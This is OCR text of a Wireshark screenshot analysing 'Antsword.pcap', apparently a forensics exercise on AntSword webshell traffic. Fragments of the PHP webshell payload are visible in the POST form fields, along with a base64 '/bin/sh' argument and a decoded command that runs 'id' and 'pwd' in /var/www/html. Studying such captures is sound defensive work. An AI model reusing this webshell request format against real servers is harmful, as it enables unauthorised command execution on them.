 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination
24 5.268681 192.168.200.2 192.168.200.54
26 5.277230 192.168.200.54 192.168.200.2
47 7.191105 192.168.200.2 192.168.200.54
49 7.196807 192.168.200.54 192.168.200.2
90 13.184189 192.168.200.2 192.168.200.54
101 15.338998 192.168.200.54 192.168.200.2
422 97.664538 192.168.200.2 192.168.200.54
424 97.666135 192.168.200.54 192.168.200.2
435 97.735962 192.168.200.2 192.168.200.54
437 97.748964 192.168.200.54 192.168.200.2
606 141.114324 192.168.200.2 192.168.200.54
608 141.116842 192.168.200.54 192.168.200.2
Wireshark · Value (urlencoded-form.value) · Antsword.pcap
cd "/var/www/html";id;echo e124bc;pwd;echo 43523
帧 24, Value (urlencoded-form.value), 66 字节。 Using 64 byte(s). Decoded as base64.
解码为 Base64 显示为 ASCII 开始 2 结束 65
查找: 区分大小写 查找下一个(N)
打印 复制 另存为... 关闭 帮助
Ethernet II, Src: DigitalChina_a4:55:83 (00:03:0f:a4:5
Internet Protocol Version 4, Src: 192.168.200.2, Dst: 192.168.200.54
Transmission Control Protocol, Src Port: 58494, Dst Port: 80, Seq: 4345, Ack: 1, Len:
[3 Reassembled TCP Segments (5172 bytes): #20(2896), #22(1448), #24(828)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@in
Key: 1
Value […]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("op
Form item: "e5d0dbe94954b3" = "SR"
Key: e5d0dbe94954b3
Value: SR
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: 38L2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZD
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
t%20(%24
1310 72 65 74 21 25 33 44 30 29 25 33 46 25 32 32 72 ret!%3D0 )%3F%22r
1320 65 74 25 33 44 25 37 42 25 32 34 72 65 74 25 37 et%3D%7B %24ret%7
1330 44 25 32 32 25 33 41 25 32 32 25 32 32 25 33 42 D%22%3A% 22%22%3B
1340 25 33 42 25 37 44 63 61 74 63 68 28 45 78 63 65 %3B%7Dca tch(Exce
1350 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 42 ption%20 %24e)%7B
1360 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 25 echo%20% 22ERROR%
1370 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 65 3A%2F%2F %22.%24e
1380 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 29 -%3EgetM essage()
1390 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 75 %3B%7D%3 Basoutpu
13a0 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 65 t()%3Bdi e()%3B&e
13b0 35 64 30 64 62 65 39 34 39 35 34 62 33 3d 53 52 5d0dbe94 954b3=SR
13c0 26 6d 61 35 36 39 65 65 64 64 30 30 63 33 62 3d &ma569ee dd00c3b=
13d0 33 38 4c 32 4a 70 62 69 39 7a 61 41 25 33 44 25 38L2Jpbi 9zaA%3D%
13e0 33 44 26 75 63 63 33 66 38 36 35 30 63 39 32 61 3D&ucc3f 8650c92a
13f0 63 3d 41 6b 59 32 51 67 49 69 39 32 59 58 49 76 c=AkY2Qg Ii92YXIv
1400 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 6c 6b d3d3L2h0 bWwiO2lk
1410 4f 32 56 6a 61 47 38 67 5a 54 45 79 4e 47 4a 6a O2VjaG8g ZTEyNGJj
1420 4f 33 42 33 5a 44 74 6c 59 32 68 76 49 44 51 7a O3B3ZDtl Y2hvIDQz
1430 4e 54 49 7a NTIz
Frame (894 bytes) Reassembled TCP (5172 bytes)
Value (urlencoded-form.value), 66 byte(s) 分组: 654 · Displayed: 12 (1.8%) 配置: Default
XenoEcho